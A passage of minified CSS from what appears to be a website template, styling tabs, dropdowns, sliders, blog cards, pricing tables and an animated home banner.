var(--rgba-primary-2)}.nav-tabs.card-tabs .nav-link.active.danger{background-color:#eb5757;box-shadow:0 4px 10px #fad7d7;color:#fff}.nav-tabs.style-1{background-color:var(--rgba-primary-1);border-radius:10px;border:0;padding:5px}.nav-tabs.border-tabs,.nav-tabs.setting-tabs label{border-bottom:1px solid var(--border-color)}.nav-tabs.border-tabs.wide .nav-item,.nav-tabs.style-1 .nav-item{flex:1}.nav-tabs.style-1 .nav-link{border:0;border-radius:7px;font-size:13px;color:var(--title);text-transform:uppercase;padding:5px 12px;text-align:center;font-weight:500}@media only screen and (max-width:1400px){.swiper-btn-center-lr .btn-prev{left:0}.swiper-btn-center-lr .btn-next{right:0}.nav-tabs.style-1 .nav-link{font-size:11px}}.nav-tabs.style-1 .nav-link.active{color:var(--primary);background-color:var(--card-bg)}.nav-tabs.border-tabs .nav-link{border:0;font-size:15px;color:var(--body-color);margin-bottom:0;padding:15px 25px;position:relative;background-color:transparent;text-align:center;font-weight:500}.nav-tabs.border-tabs .nav-link:after{content:"";height:4px;position:absolute;bottom:0;width:0;left:50%;transform:translateX(-50%);background-color:var(--primary);-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.nav-tabs.setting-tabs{border:0;display:block}.nav-tabs.setting-tabs label{font-size:14px;color:var(--primary);text-transform:uppercase;display:block;padding:10px 0;font-weight:500;margin-bottom:5px}.nav-tabs.setting-tabs .nav-link{border:0;border-radius:10px;display:flex;margin:0 -5px;font-weight:500;color:var(--title);font-size:1rem;align-items:center;position:relative;padding:10px}.nav-tabs.setting-tabs .nav-link:after{content:"\f054";position:absolute;top:50%;right:15px;transform:translateY(-50%);font-family:FontAwesome;color:var(--title)}.nav-tabs.setting-tabs .nav-link .tb-icon{height:35px;width:35px;border-radius:8px;display:flex;align-items:center;justify-content:center;margin-right:10px;background-color:var(--rgba-primary-1)}.nav-tabs.setting-tabs .nav-link.active .tb-icon{background-color:#fff}.nav-tabs.style-2 .nav-item{margin:0 4px}.nav-tabs.style-2 .nav-link{border:0;border-radius:8px;font-size:14px;color:var(--title);background-color:#f4f6fa}.nav-tabs.style-2 .nav-link.active{color:#fff;background-color:var(--primary)}.nav-tabs.style-3{border:0;margin:0 -10px}.nav-tabs.style-3 .nav-item{padding:0 10px}.nav-tabs.style-3 .nav-link{border:2px solid var(--primary);font-size:18px;border-radius:10px;font-weight:600;color:var(--title);margin-bottom:0;padding:14px 24px;box-shadow:0 15px 15px 0 #18a5941a}.nav-tabs.style-3.tab-sm .nav-link{font-size:15px;padding:10px 20px;border-width:1px;border-radius:8px;box-shadow:none}.nav-tabs-card .nav-tabs.border-tabs{margin-top:-10px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:25px 20px}@media only screen and (min-width:991px){.order-history-tabs.nav-tabs.tab-sm .nav-link{padding:12px 25px}}.dz-social-icon li a{height:45px;width:45px;line-height:45px;text-align:center;border-radius:var(--border-radius-base)}.dz-social-icon.space-10 ul{margin-left:-5px;margin-right:-5px}.dz-social-icon.transparent li a{background-color:rgba(255,255,255,.15);color:#fff}@-webkit-keyframes upToDown{49%{-webkit-transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%)}51%{opacity:1}}@-moz-keyframes upToDown{49%{-moz-transform:translateY(100%)}50%{opacity:0;-moz-transform:translateY(-100%)}51%{opacity:1}}@keyframes upToDown{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@-webkit-keyframes upToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes upToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes upToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@-webkit-keyframes leftToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes leftToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes leftToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@keyframes movedelement{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(10px,10px);transform:translate(10px,10px)}50%{-webkit-transform:translate(5px,5px);transform:translate(5px,5px)}75%{-webkit-transform:translate(10px,-5px);transform:translate(10px,-5px)}}@keyframes movedelement2{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}50%{-webkit-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}75%{-webkit-transform:translate(-10px,5px);transform:translate(-10px,5px)}}@keyframes movedelement3{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(15px,15px);transform:translate(15px,15px)}50%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}75%{-webkit-transform:translate(15px,-8px);transform:translate(15px,-8px)}}@keyframes movedelement4{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}50%{-webkit-transform:translate(-8px,-8px);transform:translate(-8px,-8px)}75%{-webkit-transform:translate(-15px,8px);transform:translate(-15px,8px)}}@keyframes movedelement5{0%,to{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}25%{-webkit-transform:translate(10px,calc(-50% + 10px));transform:translate(10px,calc(-50% + 10px))}50%{-webkit-transform:translate(5px,calc(-50% + 5px));transform:translate(5px,calc(-50% + 5px))}75%{-webkit-transform:translate(10px,calc(-50% + -5px));transform:translate(10px,calc(-50% + -5px))}}@-moz-keyframes spin{100%{-moz-transform:translate(-50%,-50%) rotate(-45deg)}}@-webkit-keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg)}}@keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}}@-moz-keyframes spin2{100%{-moz-transform:translate(-50%,-50%) rotate(45deg)}}@-webkit-keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg)}}@keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}}@keyframes shake{0%{transform:translate(1px,1px) rotate(0)}10%{transform:translate(-1px,-2px) rotate(-1deg)}20%{transform:translate(-3px,0) rotate(1deg)}30%{transform:translate(3px,2px) rotate(0)}40%{transform:translate(1px,-1px) rotate(1deg)}50%{transform:translate(-1px,2px) rotate(-1deg)}60%{transform:translate(-3px,1px) rotate(0)}70%{transform:translate(3px,1px) rotate(-1deg)}80%{transform:translate(-1px,-1px) rotate(1deg)}90%{transform:translate(1px,2px) rotate(0)}100%{transform:translate(1px,-2px) rotate(-1deg)}}.dz-divider{height:1px;position:relative;margin:30px 0}.dz-divider.divider-2px,.dz-divider.divider-3px,.dz-divider.divider-4px{height:2px}.dz-divider i{position:absolute;width:30px;height:30px;text-align:center;line-height:30px;display:block;border-radius:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.dz-divider.icon-left i{left:-40px}.dz-divider.icon-right i{right:-40px}.dz-divider.icon-center i{left:50%;margin-left:-5px}.bg-gray-dark{background-color:#d3d3d3}.range-slider.style-1{padding:10px 15px 40px}.range-slider.style-1 .noUi-horizontal{height:8px}.range-slider.style-1 .noUi-horizontal .noUi-handle{width:24px;height:24px;border-radius:50%;border:0;background-color:var(--secondary);box-shadow:none;top:-9px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip{border:0;background:var(--primary);color:#fff;border-radius:4px;font-size:13px;bottom:-35px;font-weight:600;padding:2px 5px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip:after{content:"";position:absolute;background-color:inherit;width:10px;height:10px;top:4px;margin-left:-4px;left:50%;transform:rotate(45deg) translate(-50%,-50%)}.range-slider.style-1 .noUi-target{background:#f0eeff;border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-target{border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-connect{background:var(--primary);border-radius:4px}.custom-nouislider .noUi-pips-horizontal{font-size:11px;font-weight:500;color:#7e87bf;padding:0;height:30px;left:2px;width:calc(100% - 10px)}.custom-nouislider .noUi-connects{border-radius:4px;background-color:#dde4ee}.custom-nouislider .noUi-horizontal{height:4px}.custom-nouislider .noUi-horizontal .noUi-handle{width:16px;height:16px;border-radius:50%;border:3px solid var(--primary);right:-7px}.custom-nouislider .noUi-value:after{content:"x";position:absolute;font-size:13px;color:var(--body-color);top:50%;right:-7px;transform:translateY(-50%)}.dropdown.profile-dropdown .dropdown-menu{margin-top:15px;width:200px}.dropdown-menu{box-shadow:0 10px 40px rgba(21,50,93,.1);background-color:var(--card-bg);border:2px solid var(--primary);border-radius:10px}.dropdown-menu .dropdown-item{padding:8px 25px;font-size:16px;color:var(--title)}.dropdown-menu .dropdown-item:hover{background-color:var(--rgba-primary-1)}.dropdown-trade .dropdown-toggle{background-color:transparent!important;font-size:20px;color:var(--primary)!important;font-weight:500;border:0;width:100%;justify-content:space-between;border-right:1px solid var(--border-color);border-radius:0;padding:10px 15px 10px 5px}.dropdown-trade .dropdown-toggle:active,.dropdown-trade .dropdown-toggle:focus,.dropdown-trade .dropdown-toggle:hover{background-color:transparent!important;color:var(--primary)}.dropdown-trade .dropdown-toggle::after{background-color:transparent;border-top:.4em solid var(--body-color);border-right:.4em solid transparent;border-bottom:0;border-left:.4em solid transparent}.dropdown-trade .dropdown-menu{width:590px;padding:15px;border:0;margin-top:18px;left:-30px!important}.dropdown-trade .table-style-1 tbody tr td:first-child,.dropdown-trade .table-style-1 thead th:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.dropdown-trade .table-style-1 tbody tr td:last-child,.dropdown-trade .table-style-1 thead th:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown-trade .table-style-1 tbody td{padding:7px 15px;font-size:14px}.dropdown-trade .table-style-1 thead th{font-size:14px;padding:7px 15px;color:#fff;background-color:var(--primary)}.notifications-dropdown .notify{width:50px;min-width:50px;height:50px;text-align:center;line-height:50px;background-color:var(--rgba-primary-1);border-radius:10px;margin-right:12px}.notifications-dropdown .dropdown-menu{width:400px;margin-top:15px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 30px;white-space:unset}.notifications-dropdown .dropdown-menu .dropdown-item a{word-break:break-all}.notifications-dropdown .dropdown-menu .dropdown-footer{padding:10px 30px 20px}.notifications-dropdown .dropdown-menu .dropdown-header{padding:20px 30px 10px}.drop-button .dropdown-toggle.btn{background-color:var(--card-bg)!important;color:var(--body-color);border-color:var(--border-color);padding:12px 10px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1)}.drop-button .dropdown-toggle.btn i{margin-left:20px;color:var(--title)}.custom-tooltip{display:inline-block;position:relative}.custom-tooltip .tooltip-content{position:absolute;width:230px;background-color:#fff;border-radius:var(--border-radius-base);border:1px solid var(--border-color);padding:15px;font-size:12px;margin-bottom:0;right:0;z-index:2;box-shadow:0 7px 15px rgba(61,70,83,.1);opacity:0;visibility:hidden;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.icon-bx-wraper.style-1,.icon-bx-wraper.style-2{border-radius:10px;-webkit-transition:.8s;-ms-transition:.8s;height:100%}.custom-tooltip:hover .tooltip-content{opacity:1;visibility:visible}.icon-bx-wraper.style-1{box-shadow:0 15px 40px rgba(1,18,111,.15);background-color:#fff;padding:20px 25px;overflow:hidden;position:relative;z-index:2;transition:.8s}.icon-bx-wraper.style-1:hover{transform:translateY(-8px);background-color:#edf5ff}.icon-bx-wraper.style-1 .title{font-size:20px;margin-bottom:12px}.icon-bx-wraper.style-1 .icon-media{margin-bottom:15px;display:flex;align-items:center}.icon-bx-wraper.style-1 .icon-media img{width:50px;height:50px;min-width:50px;margin-right:14px}.icon-bx-wraper.style-1 .icon-media .icon-info .title{margin-bottom:0;font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li span{font-weight:400}.icon-bx-wraper.style-1 .icon-content .price li .amount{font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li .percentage{font-size:15px;font-weight:500}.icon-bx-wraper.style-1 .icon-content span{font-size:14px;margin-bottom:0}.icon-bx-wraper.style-2{padding:32px 30px;background-color:#013b5c;display:flex;transition:.8s}.icon-bx-wraper.style-3,.icon-bx-wraper.style-4{box-shadow:0 25px 40px rgba(28,46,158,.1);border-radius:20px;margin-top:10px;position:relative}.icon-bx-wraper.style-2 .title{font-size:21px;margin-bottom:12px;font-weight:700;color:#fff}.icon-bx-wraper.style-2 .icon-media{margin-right:20px;width:110px;height:110px;min-width:110px}.icon-bx-wraper.style-2 .icon-content p{font-size:15px;margin-bottom:0;color:#fff;line-height:1.6;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-2 .icon-content a{margin-top:1.5rem}.icon-bx-wraper.style-2:hover .icon-media img{-webkit-animation:.5s forwards toTopFromBottom;-moz-animation:.5s forwards toTopFromBottom;animation:.5s forwards toTopFromBottom}.icon-bx-wraper.style-2:hover,.icon-bx-wraper.style-4:hover{transform:translateY(-8px)}.icon-bx-wraper.style-3{height:100%;padding:25px 30px 40px;background-blend-mode:color;background:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.5s;flex-direction:column;row-gap:0}.icon-bx-wraper.style-3 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background:#013b5c;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem}.icon-bx-wraper.style-3 .icon-media img{position:relative;z-index:1;transform:rotate(45deg)}.icon-bx-wraper.style-3 .icon-content{transition:.5s}.icon-bx-wraper.style-3 .icon-content p{font-size:15px;margin-bottom:0;color:#013b5c}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#362465;background-blend-mode:inherit}.icon-bx-wraper.style-3:hover .icon-content p{color:#fff;opacity:.75}.icon-bx-wraper.style-4{height:100%;padding:40px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;min-height:15rem;display:flex;align-items:center;overflow:hidden;justify-content:center;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.dz-card.style-2,.main-bnr{background-size:cover;overflow:hidden}.icon-bx-wraper.style-4:after{content:"";height:100%;width:100%;background-color:#362465;left:0;position:absolute;top:0;z-index:0;opacity:.8}.icon-bx-wraper.style-4 .icon-media{background:0 0;box-shadow:none;z-index:1;position:relative}.icon-bx-wraper.style-4 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;z-index:1;position:relative}.dz-card.blog-half .dz-media,.dz-card.style-1.blog-half .dz-media{margin-bottom:0;max-width:300px;min-width:300px}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-50%)}50%{opacity:0;-webkit-transform:translateY(50%)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-50%)}50%{opacity:0;-moz-transform:translateY(50%)}51%{opacity:1}}@keyframes toTopFromBottom{49%{transform:translateY(-50%)}50%{opacity:0;transform:translateY(50%)}51%{opacity:1}}.dz-card{position:relative;background-color:#fff}.dz-badge,.dz-meta ul li:after{background-color:var(--primary)}.dz-card .dz-info{padding:30px;position:relative}.dz-card .dz-title{margin-bottom:15px;word-break:break-word}.dz-card .dz-title.h1,.dz-card h1.dz-title{font-size:2.25rem;font-weight:700}.dz-card.blog-half,.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.dz-card.blog-half .dz-info{padding:30px;position:relative;flex:1}.dz-card.blog-half .dz-media+a{display:block;height:100%}.dz-card.blog-half .dz-media img{height:100%;object-fit:cover;min-height:215px}.dz-card.blog-half.post-video .post-video-icon{width:60px;height:60px;font-size:20px}.banner-media .media,.dz-card.blog-half .swiper,.dz-media.height-md .post-swiper{height:100%}.dz-media.height-sm{height:220px}.dz-media.height-md img,.dz-media.height-sm img{height:100%;object-fit:cover}.dz-media.height-md{height:265px}.dz-media.height-lg{height:350px}@media only screen and (max-width:1199px){.widget-title{margin-bottom:20px}.widget-title .title{font-size:21px}.widget_tag_cloud .tagcloud a{padding:6px 14px;margin:0 8px 8px 0}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:75px;min-width:75px}.widget_getintuch ul li{margin-bottom:25px;padding-left:35px}.dz-media.height-md{height:220px}.dz-media.height-lg{height:300px}}.dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:30px}.dz-meta ul li:after{content:"";height:6px;width:6px;position:absolute;top:50%;right:-20px;border-radius:50%;transform:translateY(-50%)}.dz-meta ul li:last-child{margin-right:0;padding-right:0}.dz-meta ul li i{font-size:16px;margin-right:2px;color:var(--primary);transform:scale(1.3);position:relative;top:2px;padding-right:.2rem}.dz-badge{color:#fff;border-radius:3px;padding:6px 15px;font-size:15px}.post-video .post-video-icon{width:100px;height:100px;line-height:100px;border-radius:100px;position:absolute;top:50%;left:50%;color:var(--primary);font-size:30px;margin:0 auto;background-color:#fff;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 0 0 8px rgba(255,255,255,.5);text-align:center;display:flex;align-items:center;justify-content:center;padding-left:5px}.post-video .post-video-icon:after,.post-video .post-video-icon:before{content:"";top:0;left:0;position:absolute;width:100%;height:100%;display:block;border:1px solid #fff;z-index:-1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.post-video .post-video-icon:before{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;animation:infinite animationSignal1;-webkit-animation:animationSignal1}.post-video .post-video-icon:after{-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;animation:infinite animationSignal2;-webkit-animation:animationSignal2}.dz-card.blog-half.sticky{position:relative;border:.375rem solid var(--primary);overflow:hidden}.dz-card.blog-half.sticky .sticky-icon{background:var(--primary);width:3.125rem;height:3.125rem;position:absolute;transform:rotate(45deg);top:-1.563rem;right:-1.563rem;z-index:1;color:#fff}.dz-card.blog-half.sticky .sticky-icon i{position:absolute;bottom:.1875rem;right:1.125rem;transform:rotate(5deg);color:#fff;font-size:1rem}@media (max-width:575px){.content-inner.blog-sec{padding-top:0!important}}.dz-card.style-1.blog-half{border-radius:1rem;overflow:hidden;transition:.5s;border:1px solid transparent;-webkit-transition:.5s;-ms-transition:.5s;display:flex;position:relative;background:#f8f5ff}.dz-card.style-1.blog-half .dz-meta ul li,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:12px;padding-right:12px}.dz-card.style-1.blog-half .dz-meta ul li a img,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a img,.dz-card.style-2 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:5px}.dz-card.style-1.blog-half .dz-meta ul li:last-child,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li:last-child{padding-right:0;margin-right:0}.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-1.blog-lg .dz-info .dz-meta ul .post-author::after{content:"";height:6px;width:6px;background-color:var(--primary);position:absolute;top:50%;right:-5px;border-radius:50%;transform:translateY(-50%)}.dz-card.style-1.blog-half .dz-media{overflow:hidden;position:relative;border-radius:unset}.dz-card.style-1.blog-lg .dz-media,.dz-card.style-1.blog-lg .dz-media img{border-radius:var(--border-radius-base) var(--border-radius-base) 0 0}.dz-card.style-1.blog-half .dz-media .dz-badge-list a{background-color:#013b5c;color:#fff;border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;padding:10px 25px;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media::after{content:"";position:absolute;width:100%;height:100%;bottom:-100%;left:0;background-color:var(--primary);opacity:.9;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-info{padding:30px 25px}.dz-card.style-1.blog-half .dz-info .dz-title{margin-bottom:10px;word-break:break-word;color:#362465}.dz-card.style-1.blog-half .dz-media .dz-badge-list{position:absolute;top:20px;left:20px;z-index:1}.dz-card.style-1.blog-half .dz-media .dz-badge{background-color:var(--secondary);color:var(--title);border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media .btn,.dz-card.style-1.blog-half .dz-media .wp-block-button__link{position:absolute;top:-50%;left:50%;transform:translate(-50%,-50%);-webkit-transition:.7s;-ms-transition:.7s;transition:.7s;z-index:1}.dz-card.style-1.blog-half:hover .btn,.dz-card.style-1.blog-half:hover .wp-block-button__link{top:50%}.dz-card.style-1.blog-half:hover .dz-badge{background-color:rgba(255,255,255,.2)!important;color:#fff}.dz-card.style-1.blog-lg{background:#fff;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base);height:100%}.dz-card.style-1.blog-lg .dz-media{position:relative;overflow:hidden;transition:1s;height:225px}.dz-card.style-1.blog-lg .dz-media::before{content:"";position:absolute;top:0;left:-100%;z-index:2;display:block;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transition:1s;-ms-transition:1s;transition:1s}.dz-card.style-1.blog-lg:hover .dz-media::before{left:100%;right:0}.dz-card.style-1.blog-lg .dz-info .dz-title{margin-bottom:15px;font-size:15px;font-weight:500;height:45px}.dz-card.style-2{position:relative;border-radius:var(--border-radius-base);height:100%;min-height:600px;object-fit:cover;border-radius:1.5rem}.dz-card.style-2:after{content:"";position:absolute;height:100%;top:0;left:0;background:linear-gradient(359.53deg,#362465 .4%,rgba(54,36,101,0) 55.3%);border-radius:20}.dz-card.style-2 .dz-media{height:100%;position:relative}.dz-card.style-2 .dz-media img{filter:grayscale(.1);height:100%;object-fit:cover;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-2 .dz-info{padding:40px;position:absolute;bottom:0;left:0;z-index:1}.dz-card.style-2 .dz-info .dz-meta ul li{position:relative;display:inline-block}.dz-card.style-2 .dz-info .dz-meta ul li.dz-date,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user{color:var(--title);font-weight:500;color:#fff}.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after{content:"";height:6px;width:6px;position:absolute;right:-15%;top:50%;border-radius:50%;background-color:var(--primary);transform:translate(0,-50%)}.dz-card.style-2 .dz-title{font-size:35px}.dz-card.style-2 .dz-category{margin-bottom:15px;display:inline-flex}.dz-card.style-2 .dz-category .dz-badge-list{position:absolute;top:40px;left:40px;z-index:1}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge{background-color:var(--primary);color:#fff;font-weight:500;border-radius:var(--border-radius-base);font-size:15px;padding:.4rem 1rem;text-transform:uppercase;display:block}.dz-card.style-2.overlay{background-color:#000;opacity:.9;z-index:1}.dz-card.style-2.overlay .dz-meta li .post-date{color:rgba(255,255,255,.8)}.dz-card.style-2:hover .dz-media img{transform:rotate(5deg) scale(1.2)}.pricingtable-wrapper.style-1{background:#fff;overflow:hidden;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base) var(--border-radius-base)}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:40px;position:relative}.pricingtable-wrapper.style-1 .pricingtable-inner .tagline{position:absolute;border-radius:6px;background:#d1ffee;color:#05a467;top:20px;right:20px;padding:5px 15px;font-size:14px;font-weight:500}.pricingtable-wrapper.style-1 .days-label{text-align:center;color:#fff;border-radius:var(--border-radius-base);padding:10px;margin-bottom:45px}.pricingtable-wrapper.style-1 .pricingtable-title{margin-bottom:5px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:75px;font-weight:400;color:#362465!important;line-height:1.2;margin-bottom:15px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span{color:#013b5c;opacity:.7;font-weight:400}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx .small,.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx small{font-size:16px;font-weight:500}.pricingtable-wrapper.style-1 .pricingtable-features li{display:flex;align-items:center;margin:15px 0;color:#7462a1}.pricingtable-wrapper.style-1 .pricingtable-footer .btn{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;width:100%;display:block;background:#f0eaff;color:#362465;font-weight:400;font-size:16px;border-radius:0 0 var(--border-radius-base) var(--border-radius-base);padding:15px 30px}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover{background:#362465}.pricingtable-wrapper.style-1.active .pricingtable-inner .tagline,.pricingtable-wrapper.style-1:hover .pricingtable-inner .tagline{background:rgba(255,255,255,.1);color:#fff}.pricingtable-wrapper.style-1.active .pricingtable-features li,.pricingtable-wrapper.style-1:hover .pricingtable-features li{color:#fff;opacity:.8}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn,.pricingtable-wrapper.style-1:hover .pricingtable-footer .btn{color:#fff;background:rgba(148,103,254,.1)}.main-bnr{height:920px;position:relative;background-image:url(../images/home-banner/bg1.jpg);background-color:#261355;display:flex;padding-top:250px;padding-bottom:165px;background-position:center}.main-bnr .container,.main-bnr .container-fluid,.main-bnr .container-lg,.main-bnr .container-md,.main-bnr .container-sm,.main-bnr .container-xl{position:relative;z-index:3}.main-bnr .h1,.main-bnr h1{color:#fff;font-size:70px;line-height:1.2;margin-bottom:32px;position:relative}.main-bnr .image-before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.main-bnr .image-before .left-img{position:absolute;bottom:-100px;left:-180px;animation:4s 1s infinite dZwobble2;width:550px}.main-bnr .image-before .right-img{position:absolute;right:-280px;top:-180px;animation:4s infinite dZwobble2;width:600px}.main-bnr .text{font-size:24px;font-weight:300;margin-bottom:70px;line-height:1.7}.main-bnr .bg-shape1{top:20%;left:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape2{right:4%;bottom:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape3{top:8%;right:3%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.main-bnr .bg-shape4{bottom:18%;left:3%;-webkit-animation:4s infinite dZwobble2;animation:4s infinite dZwobble2}.banner-media{position:relative;width:565px;min-width:565px;height:565px;-webkit-animation:5s infinite aniBnrMedia;animation:5s infinite aniBnrMedia}@media only screen and (max-width:1480px){.main-bnr .bg-shape1{top:15%;left:1%;width:80px}.main-bnr .bg-shape2{width:60px}.banner-media{width:465px;min-width:465px;height:465px}.banner-media .shape1{width:100px}.banner-media .shape2{width:65px}.banner-media .shape3{width:70px}}.banner-media .media img{height:100%;filter:drop-shadow(60px 0px 100px rgba(0, 0, 0, .35))}.banner-media .shape1{top:40px;right:15px;left:auto;-webkit-animation:4s infinite dZwobble2;animation:4s infinite dZwobble2}.banner-media .shape1 img{filter:drop-shadow(40px 0px 50px rgba(0, 0, 0, .2))}.banner-media .shape2{right:12%;bottom:20%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.banner-media .shape2 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .25))}.banner-media .shape3{left:0;bottom:18%;-webkit-animation:5s infinite dZwobble;animation:5s infinite dZwobble}.banner-media .shape3 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .3))}@-webkit-keyframes dZwobble2{0%,100%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}50%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}}@-webkit-keyframes dZwobble{0%,100%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}50%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}}@-webkit-keyframes aniBnrShape2{100%{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes aniRotate{100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes aniBnrMedia{0%,100%{-webkit-transform:rotate(1deg) translate(2px,2px);transform:rotate(1deg) translate(2px,2px)}50%{-webkit-transform:rotate(-1deg) translate(-2px,-2px);transform:rotate(-1deg) translate(-2px,-2px)}}.form-wrapper-box.style-1{height:100%;position:unset;padding:40px 50px;margin-left:-65px;margin-right:-65px;border-radius:20px;background-color:#fff;box-shadow:0 0 8px rgb(0 